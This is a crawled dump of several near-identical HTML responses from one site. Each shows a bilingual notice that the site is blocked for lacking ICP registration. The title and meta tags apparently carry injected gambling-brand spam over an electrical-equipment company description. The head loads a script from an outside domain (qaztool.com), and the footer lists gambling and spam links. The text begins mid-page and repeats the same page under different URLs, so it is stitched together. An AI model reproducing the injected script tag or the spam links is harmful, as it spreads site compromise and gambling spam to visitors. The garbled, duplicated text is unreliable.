										enterprise, or your website content does not match the registration information,
										or the registration information is inaccurate. Please contact your responsible
										business representative.
									</p>
<p class="e_text-11 s_subtitle2">
										If your website has been registered, there may be delays in website access. It
										is expected to be accessed 24 hours after successful registration. Please be
										patient and wait!
									</p>
<p class="e_text-12 s_subtitle2">
<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">
											Click to enter the ICP filing management system for query&gt;&gt;
										</a>
</p>
<div class="e_html-13 s_list">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
		var tabItems = document.querySelectorAll('#c_magiccube_009-1697528822132 .tab-item');
		var pContents = document.querySelectorAll('#c_magiccube_009-1697528822132 .p_content');

		tabItems.forEach(function (item, index) {
			item.addEventListener('click', function () {
				// 移除所有 tab-item 的 p_active 类
				tabItems.forEach(function (tabItem) {
					tabItem.classList.remove('p_active');
				});

				// 添加 p_active 类到当前点击的 tab-item
				this.classList.add('p_active');

				// 移除所有 p_content 的 active 类
				pContents.forEach(function (pContent) {
					pContent.classList.remove('active');
				});

				// 添加 active 类到与当前 tab-item 对应的 p_content
				pContents[index].classList.add('active');
			});
		});
	</script>
<div class="link">
<a href="http://www.jasamultimedia.com">安博网</a> | <a href="http://www.dixamico.com">星空手机在线官网</a> | <a href="http://www.vilades.com">乐玩线上平台（集团）官方网站</a> | <a href="http://www.profesiguru.com">1xbet线上平台</a> | <a href="http://www.printeldirect.com">角球线上平台</a> | <a href="http://www.hentaidai.com">星空官方网站</a> | <a href="http://www.unleashedagility.com">九游网</a> | <a href="http://www.oyunpedia.com">玩球线上平台</a> | <a href="http://www.mbaspain.com">环球手机登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.umikotrading.com/upload/response.js
body_size: 4570
content:
<!DOCTYPE html>

<html lang="zh">
<head>
<title>九游线上平台（集团）官方网站</title>
<meta content="九游线上平台（集团）官方网站," name="keywords"/>
<meta content="九游线上平台（集团）官方网站（以下简称九游线上平台（集团）官方网站）专注输配电电气设备制造，主要生产电线电缆、高低压成套电气设备、箱式变电站、开关设备、中压元件、电力变压器、三箱类产品等，九游线上平台（集团）官方网站是一家集生产、销售、研发、服务为一体的高新技术企业。九游线上平台（集团）官方网站愿以稳当的技术、可靠的质量、实惠的价格、一切以用户为重，推进用户满意工程、与新老用户真诚合作，共创新世纪辉煌。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<meta content="webkit" name="renderer"/>
<meta content="webkit" name="force-rendering"/>
<style>
		* {
			margin: 0;
			padding: 0;
			box-sizing: border-box;
			word-break: break-word;
		}

		p a {
			color: inherit;
			text-decoration: none;
		}
	</style>
<style id="css_c_magiccube_009-1697528822132_0" media="">
		#c_magiccube_009-1697528822132 {
			background-color: rgba(248, 250, 251, 1);
			padding-top: 100px;
			padding-bottom: 100px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .p_tab_wrapper {
			display: flex;
		}

		#c_magiccube_009-1697528822132 .p_right {
			flex-direction: row-reverse;
		}

		#c_magiccube_009-1697528822132 .p_top {
			flex-direction: column;
			max-width: 1200px;
			width: 90%;
			margin-left: auto;
			margin-right: auto;
			padding-left: 25px;
			padding-top: 25px;
			padding-right: 25px;
			padding-bottom: 25px;
			background-color: rgba(255, 255, 255, 1);
		}

		#c_magiccube_009-1697528822132 .p_bottom {
			flex-direction: column;
		}

		#c_magiccube_009-1697528822132 .content-box {
			display: none;
			min-height: 300px;
			overflow: hidden;
		}

		#c_magiccube_009-1697528822132 .top .tab-item,
		#c_magiccube_009-1697528822132 .bottom .tab-item {
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .p_content_wrapper {
			width: 100%
		}

		#c_magiccube_009-1697528822132 .p_tablist {
			display: flex;
			max-width: none;
			margin-right: 0px;
			margin-left: auto;
			width: auto;
			border-style: solid;
			border-width: 1px;
			border-color: rgba(221, 221, 221, 1);
		}

		#c_magiccube_009-1697528822132 .tab-item {
			display: block;
			width: calc(100% / 3);
			line-height: 40px;
			text-align: center;
			font-size: 14px;
			cursor: pointer;
			position: relative;
			margin-right: 0px;
			margin-left: 0px;
			font-family: Arial;
			font-size: 14px;
			color: rgba(102, 102, 102, 1);
			position: static;
			top: auto;
			left: auto;
			right: auto;
			bottom: auto;
			line-height: 2;
			border-style: none;
			overflow: visible;
			width: 50%;
			padding-left: 15px;
			padding-right: 15px;
			min-width: 80px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .left {
			float: left;
			display: block;
		}

		#c_magiccube_009-1697528822132 .left .tab-item {
			width: 200px;
			line-height: 53px;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .right {
			float: right;
			width: 200px;
			display: block;
		}

		#c_magiccube_009-1697528822132 .right .tab-item {
			width: 100%;
			display: block;
			line-height: 53px;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .left-content,
		#c_magiccube_009-1697528822132 .top-content,
		#c_magiccube_009-1697528822132 .bottom-content,
		#c_magiccube_009-1697528822132 .right-content {
			overflow: hidden;
			width: 100%;
		}

		#c_magiccube_009-1697528822132 .content-box.active {
			display: block;
		}

		#c_magiccube_009-1697528822132 .p_image {
			width: 40px;
			height: 40px;
			border-color: rgba(41, 21, 227, 1);
		}

		#c_magiccube_009-1697528822132 .p_active {
			color: white;
			background-color: #409EFF;
			margin-right: 0px;
			margin-left: 0px;
			line-height: 2;
			border-style: none;
			font-family: Arial;
			overflow: visible;
			width: 50%;
			padding-left: 15px;
			padding-right: 15px;
			min-width: 80px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .vertical,
		#c_magiccube_009-1697528822132 .right .vertical {
			display: flex;
			flex-direction: column;
			align-items: center;
		}
	</style>
<style id="css_c_static_001-16975306683810_0" media="">
		#c_static_001-16975306683810 {
			min-height: 300px;
			margin-top: 0px;
			padding-left: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			padding-right: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			max-height: none;
			height: auto;
			padding-top: 40px;
			padding-bottom: 40px;
		}

		#c_static_001-16975306683810 .e_image-2 {
			overflow: hidden;
			max-width: 150px;
		}

		#c_static_001-16975306683810 .e_image-2 img {
			width: 100%;
			height: 100%;
			object-fit: contain;
		}

		#c_static_001-16975306683810 .e_h1-3 {
			font-size: clamp(1rem, 0.969rem + 0.16vw, 1.125rem);
			color: rgba(0, 0, 0, 1);
			line-height: 1;
			text-align: left;
			font-weight: bold;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_container-4 {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			width: 100%;
			margin-top: 30px;
			padding-left: 25px;
		}

		#c_static_001-16975306683810 .e_container-4>.p_item {
			flex: 1;
			max-width: 100%;
			max-height: 100%;
		}

		#c_static_001-16975306683810 .e_richText-5 blockquote {
			font-style: italic;
			font-family: Georgia, Times, "Times New Roman", serif;
			padding: 2px 0;
			border-style: solid;
			border-color: #ccc;
			border-width: 0;
			padding-left: 20px;
			padding-right: 8px;
			border-left-width: 5px;
		}

		#c_static_001-16975306683810 .e_richText-5 ol {
			display: block;
			list-style-type: decimal;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975306683810 .e_richText-5 li {
			display: list-item;
			text-align: -webkit-match-parent;
			list-style: inherit;
		}

		#c_static_001-16975306683810 .e_richText-5 ul {
			display: block;
			list-style-type: disc;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975306683810 .e_richText-5 {
			color: #999;
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			line-height: 1.5;
			margin-top: 10px;
		}

		#c_static_001-16975306683810 .e_text-6 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
		}

		#c_static_001-16975306683810 .e_text-7 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-8 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
		}

		#c_static_001-16975306683810 .e_text-9 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-11 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-12 {
			line-height: 1.8;
			color: rgba(13, 141, 211, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 35px;
		}
	</style>
<style id="css_c_static_001-16975307037490_0" media="">
		#c_static_001-16975307037490 {
			min-height: 300px;
			margin-top: 0px;
			padding-left: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			padding-right: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			max-height: none;
			height: auto;
			padding-top: 40px;
			padding-bottom: 40px;
		}

		#c_static_001-16975307037490 .e_image-2 {
			overflow: hidden;
			max-width: 150px;
		}

		#c_static_001-16975307037490 .e_image-2 img {
			width: 100%;
			height: 100%;
			object-fit: contain;
		}

		#c_static_001-16975307037490 .e_h1-3 {
			font-size: clamp(1rem, 0.969rem + 0.16vw, 1.125rem);
			color: rgba(0, 0, 0, 1);
			line-height: 1;
			text-align: left;
			font-weight: bold;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_container-4 {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			width: 100%;
			margin-top: 30px;
			padding-left: 25px;
		}

		#c_static_001-16975307037490 .e_container-4>.p_item {
			flex: 1;
			max-width: 100%;
			max-height: 100%;
		}

		#c_static_001-16975307037490 .e_richText-5 blockquote {
			font-style: italic;
			font-family: Georgia, Times, "Times New Roman", serif;
			padding: 2px 0;
			border-style: solid;
			border-color: #ccc;
			border-width: 0;
			padding-left: 20px;
			padding-right: 8px;
			border-left-width: 5px;
		}

		#c_static_001-16975307037490 .e_richText-5 ol {
			display: block;
			list-style-type: decimal;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975307037490 .e_richText-5 li {
			display: list-item;
			text-align: -webkit-match-parent;
			list-style: inherit;
		}

		#c_static_001-16975307037490 .e_richText-5 ul {
			display: block;
			list-style-type: disc;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975307037490 .e_richText-5 {
			color: #999;
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			line-height: 1.5;
			margin-top: 10px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-6 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-7 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-8 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-9 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-11 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-12 {
			line-height: 1.8;
			color: rgba(13, 141, 211, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 35px;
		}
	</style>
</head>
<body>
<div class="main">
<div class="response-animated" id="c_magiccube_009-1697528822132" loaded="true">
<div class="p_tab_wrapper p_top" needjs="true">
<div class="p_tablist top">
<span class="tab-item js_editor_click active p_active">
						中文

					</span>
<span class="tab-item js_editor_click p_tab">
						English

					</span>
</div>
<div class="top-content content_wrapper">
<div class="p_content content-box active" id="content_box-1697528822132-0">
<div class="response-animated" id="c_static_001-16975306683810">
<div class="e_image-2 s_img response-transition">
<img alt="图片名称" la="la" needthumb="true" src="https://omo-oss-video.thefastvideo.com/portal-saas/sop_tp_2023100800039/cms/image/5457bb9b-fd61-408d-b601-ffbddb3022de.png" title="图片名称"/>
</div>
<div class="e_container-4 s_layout response-transition">
<div class="cbox-4-0 p_item">
<h1 class="e_h1-3 s_link2 response-transition">
										网站暂时无法访问
									</h1>
<div class="e_richText-5 s_subtitle2 clearfix response-transition">
<p>该网站未根据工信部相关法律进行备案。<br/>
											法律依据：《非经营性互联网信息服务备案管理办法》</p>
</div>
<p class="e_text-6 s_subtitle2 response-transition">
										如果您是普通访客：
									</p>
<p class="e_text-7 s_subtitle2 response-transition">
										请等待网站备案后再次尝试访问。
									</p>
<p class="e_text-8 s_subtitle2 response-transition">
										如果您是网站所有者：
									</p>
<p class="e_text-9 s_subtitle2 response-transition">
										网站无法访问常见原因：网站未完成备案、未在中企完成备案接入、或者您网站内容与备案信息不符、备案信息不准确等，请联系您的责任商务。
									</p>
<p class="e_text-11 s_subtitle2 response-transition">
										如您的网站已备案完成，网站访问将可能会有延迟，预计备案成功24小时后可进行访问，请您耐性等待！
									</p>
<p class="e_text-12 s_subtitle2 response-transition">
<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">
											点击进入ICP备案管理系统查询 &gt;&gt;
										</a>
</p>
</div>
</div>
</div>
</div>
<div class="p_content content-box" id="content_box-1697528822132-1">
<div id="c_static_001-16975307037490">
<div class="e_image-2 s_img">
<img alt="图片名称" la="la" needthumb="true" src="https://omo-oss-video.thefastvideo.com/portal-saas/sop_tp_2023100800039/cms/image/5457bb9b-fd61-408d-b601-ffbddb3022de.png" title="图片名称"/>
</div>
<div class="e_container-4 s_layout">
<div class="cbox-4-0 p_item">
<h1 class="e_h1-3 s_link2">
										The website is temporarily inaccessible
									</h1>
<div class="e_richText-5 s_subtitle2 clearfix">
<p>The website has not been registered in accordance with relevant laws of the Ministry of Industry and Information Technology.
										</p>
<p>Legal basis: "Management Measures for Filing of Non operational Internet Information Services"
										</p>
</div>
<p class="e_text-6 s_subtitle2">
										If you are a regular visitor:
									</p>
<p class="e_text-7 s_subtitle2">
										Please wait for the website to be registered and try accessing it again.
									</p>
<p class="e_text-8 s_subtitle2">
										If you are the website owner:
									</p>
<p class="e_text-9 s_subtitle2">
										Common reasons for website inability to access: website has not completed
										registration, registration access has not been completed in a Chinese
										enterprise, or your website content does not match the registration information,
										or the registration information is inaccurate. Please contact your responsible
										business representative.
									</p>
<p class="e_text-11 s_subtitle2">
										If your website has been registered, there may be delays in website access. It
										is expected to be accessed 24 hours after successful registration. Please be
										patient and wait!
									</p>
<p class="e_text-12 s_subtitle2">
<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">
											Click to enter the ICP filing management system for query&gt;&gt;
										</a>
</p>
<div class="e_html-13 s_list">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
		var tabItems = document.querySelectorAll('#c_magiccube_009-1697528822132 .tab-item');
		var pContents = document.querySelectorAll('#c_magiccube_009-1697528822132 .p_content');

		tabItems.forEach(function (item, index) {
			item.addEventListener('click', function () {
				// 移除所有 tab-item 的 p_active 类
				tabItems.forEach(function (tabItem) {
					tabItem.classList.remove('p_active');
				});

				// 添加 p_active 类到当前点击的 tab-item
				this.classList.add('p_active');

				// 移除所有 p_content 的 active 类
				pContents.forEach(function (pContent) {
					pContent.classList.remove('active');
				});

				// 添加 active 类到与当前 tab-item 对应的 p_content
				pContents[index].classList.add('active');
			});
		});
	</script>
<div class="link">
<a href="http://www.jasamultimedia.com">安博网</a> | <a href="http://www.dixamico.com">星空手机在线官网</a> | <a href="http://www.vilades.com">乐玩线上平台（集团）官方网站</a> | <a href="http://www.profesiguru.com">1xbet线上平台</a> | <a href="http://www.printeldirect.com">角球线上平台</a> | <a href="http://www.hentaidai.com">星空官方网站</a> | <a href="http://www.unleashedagility.com">九游网</a> | <a href="http://www.oyunpedia.com">玩球线上平台</a> | <a href="http://www.mbaspain.com">环球手机登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.umikotrading.com/public/cjgj/common.js?v=9eaf41d7f5cdb19638f475e343b9b269&viewType=1
body_size: 4570
content:
<!DOCTYPE html>

<html lang="zh">
<head>
<title>九游线上平台（集团）官方网站</title>
<meta content="九游线上平台（集团）官方网站," name="keywords"/>
<meta content="九游线上平台（集团）官方网站（以下简称九游线上平台（集团）官方网站）专注输配电电气设备制造，主要生产电线电缆、高低压成套电气设备、箱式变电站、开关设备、中压元件、电力变压器、三箱类产品等，九游线上平台（集团）官方网站是一家集生产、销售、研发、服务为一体的高新技术企业。九游线上平台（集团）官方网站愿以稳当的技术、可靠的质量、实惠的价格、一切以用户为重，推进用户满意工程、与新老用户真诚合作，共创新世纪辉煌。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<meta content="webkit" name="renderer"/>
<meta content="webkit" name="force-rendering"/>
<style>
		* {
			margin: 0;
			padding: 0;
			box-sizing: border-box;
			word-break: break-word;
		}

		p a {
			color: inherit;
			text-decoration: none;
		}
	</style>
<style id="css_c_magiccube_009-1697528822132_0" media="">
		#c_magiccube_009-1697528822132 {
			background-color: rgba(248, 250, 251, 1);
			padding-top: 100px;
			padding-bottom: 100px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .p_tab_wrapper {
			display: flex;
		}

		#c_magiccube_009-1697528822132 .p_right {
			flex-direction: row-reverse;
		}

		#c_magiccube_009-1697528822132 .p_top {
			flex-direction: column;
			max-width: 1200px;
			width: 90%;
			margin-left: auto;
			margin-right: auto;
			padding-left: 25px;
			padding-top: 25px;
			padding-right: 25px;
			padding-bottom: 25px;
			background-color: rgba(255, 255, 255, 1);
		}

		#c_magiccube_009-1697528822132 .p_bottom {
			flex-direction: column;
		}

		#c_magiccube_009-1697528822132 .content-box {
			display: none;
			min-height: 300px;
			overflow: hidden;
		}

		#c_magiccube_009-1697528822132 .top .tab-item,
		#c_magiccube_009-1697528822132 .bottom .tab-item {
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .p_content_wrapper {
			width: 100%
		}

		#c_magiccube_009-1697528822132 .p_tablist {
			display: flex;
			max-width: none;
			margin-right: 0px;
			margin-left: auto;
			width: auto;
			border-style: solid;
			border-width: 1px;
			border-color: rgba(221, 221, 221, 1);
		}

		#c_magiccube_009-1697528822132 .tab-item {
			display: block;
			width: calc(100% / 3);
			line-height: 40px;
			text-align: center;
			font-size: 14px;
			cursor: pointer;
			position: relative;
			margin-right: 0px;
			margin-left: 0px;
			font-family: Arial;
			font-size: 14px;
			color: rgba(102, 102, 102, 1);
			position: static;
			top: auto;
			left: auto;
			right: auto;
			bottom: auto;
			line-height: 2;
			border-style: none;
			overflow: visible;
			width: 50%;
			padding-left: 15px;
			padding-right: 15px;
			min-width: 80px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .left {
			float: left;
			display: block;
		}

		#c_magiccube_009-1697528822132 .left .tab-item {
			width: 200px;
			line-height: 53px;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .right {
			float: right;
			width: 200px;
			display: block;
		}

		#c_magiccube_009-1697528822132 .right .tab-item {
			width: 100%;
			display: block;
			line-height: 53px;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis
		}

		#c_magiccube_009-1697528822132 .left-content,
		#c_magiccube_009-1697528822132 .top-content,
		#c_magiccube_009-1697528822132 .bottom-content,
		#c_magiccube_009-1697528822132 .right-content {
			overflow: hidden;
			width: 100%;
		}

		#c_magiccube_009-1697528822132 .content-box.active {
			display: block;
		}

		#c_magiccube_009-1697528822132 .p_image {
			width: 40px;
			height: 40px;
			border-color: rgba(41, 21, 227, 1);
		}

		#c_magiccube_009-1697528822132 .p_active {
			color: white;
			background-color: #409EFF;
			margin-right: 0px;
			margin-left: 0px;
			line-height: 2;
			border-style: none;
			font-family: Arial;
			overflow: visible;
			width: 50%;
			padding-left: 15px;
			padding-right: 15px;
			min-width: 80px;
			max-width: none;
		}

		#c_magiccube_009-1697528822132 .vertical,
		#c_magiccube_009-1697528822132 .right .vertical {
			display: flex;
			flex-direction: column;
			align-items: center;
		}
	</style>
<style id="css_c_static_001-16975306683810_0" media="">
		#c_static_001-16975306683810 {
			min-height: 300px;
			margin-top: 0px;
			padding-left: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			padding-right: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			max-height: none;
			height: auto;
			padding-top: 40px;
			padding-bottom: 40px;
		}

		#c_static_001-16975306683810 .e_image-2 {
			overflow: hidden;
			max-width: 150px;
		}

		#c_static_001-16975306683810 .e_image-2 img {
			width: 100%;
			height: 100%;
			object-fit: contain;
		}

		#c_static_001-16975306683810 .e_h1-3 {
			font-size: clamp(1rem, 0.969rem + 0.16vw, 1.125rem);
			color: rgba(0, 0, 0, 1);
			line-height: 1;
			text-align: left;
			font-weight: bold;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_container-4 {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			width: 100%;
			margin-top: 30px;
			padding-left: 25px;
		}

		#c_static_001-16975306683810 .e_container-4>.p_item {
			flex: 1;
			max-width: 100%;
			max-height: 100%;
		}

		#c_static_001-16975306683810 .e_richText-5 blockquote {
			font-style: italic;
			font-family: Georgia, Times, "Times New Roman", serif;
			padding: 2px 0;
			border-style: solid;
			border-color: #ccc;
			border-width: 0;
			padding-left: 20px;
			padding-right: 8px;
			border-left-width: 5px;
		}

		#c_static_001-16975306683810 .e_richText-5 ol {
			display: block;
			list-style-type: decimal;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975306683810 .e_richText-5 li {
			display: list-item;
			text-align: -webkit-match-parent;
			list-style: inherit;
		}

		#c_static_001-16975306683810 .e_richText-5 ul {
			display: block;
			list-style-type: disc;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975306683810 .e_richText-5 {
			color: #999;
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			line-height: 1.5;
			margin-top: 10px;
		}

		#c_static_001-16975306683810 .e_text-6 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
		}

		#c_static_001-16975306683810 .e_text-7 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-8 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
		}

		#c_static_001-16975306683810 .e_text-9 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-11 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
		}

		#c_static_001-16975306683810 .e_text-12 {
			line-height: 1.8;
			color: rgba(13, 141, 211, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 35px;
		}
	</style>
<style id="css_c_static_001-16975307037490_0" media="">
		#c_static_001-16975307037490 {
			min-height: 300px;
			margin-top: 0px;
			padding-left: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			padding-right: clamp(0rem, -1.364rem + 6.82vw, 3.75rem);
			max-height: none;
			height: auto;
			padding-top: 40px;
			padding-bottom: 40px;
		}

		#c_static_001-16975307037490 .e_image-2 {
			overflow: hidden;
			max-width: 150px;
		}

		#c_static_001-16975307037490 .e_image-2 img {
			width: 100%;
			height: 100%;
			object-fit: contain;
		}

		#c_static_001-16975307037490 .e_h1-3 {
			font-size: clamp(1rem, 0.969rem + 0.16vw, 1.125rem);
			color: rgba(0, 0, 0, 1);
			line-height: 1;
			text-align: left;
			font-weight: bold;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_container-4 {
			display: flex;
			flex-wrap: wrap;
			flex-direction: row;
			width: 100%;
			margin-top: 30px;
			padding-left: 25px;
		}

		#c_static_001-16975307037490 .e_container-4>.p_item {
			flex: 1;
			max-width: 100%;
			max-height: 100%;
		}

		#c_static_001-16975307037490 .e_richText-5 blockquote {
			font-style: italic;
			font-family: Georgia, Times, "Times New Roman", serif;
			padding: 2px 0;
			border-style: solid;
			border-color: #ccc;
			border-width: 0;
			padding-left: 20px;
			padding-right: 8px;
			border-left-width: 5px;
		}

		#c_static_001-16975307037490 .e_richText-5 ol {
			display: block;
			list-style-type: decimal;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975307037490 .e_richText-5 li {
			display: list-item;
			text-align: -webkit-match-parent;
			list-style: inherit;
		}

		#c_static_001-16975307037490 .e_richText-5 ul {
			display: block;
			list-style-type: disc;
			margin-block-start: 1em;
			margin-block-end: 1em;
			margin-inline-start: 0px;
			margin-inline-end: 0px;
			padding-inline-start: 40px;
		}

		#c_static_001-16975307037490 .e_richText-5 {
			color: #999;
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			line-height: 1.5;
			margin-top: 10px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-6 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-7 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-8 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: bold;
			margin-top: 35px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-9 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-11 {
			line-height: 1.8;
			color: rgba(51, 51, 51, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 0px;
			font-family: Arial;
		}

		#c_static_001-16975307037490 .e_text-12 {
			line-height: 1.8;
			color: rgba(13, 141, 211, 1);
			font-size: clamp(0.75rem, 0.719rem + 0.16vw, 0.875rem);
			text-align: left;
			font-weight: normal;
			margin-top: 35px;
		}
	</style>
</head>
<body>
<div class="main">
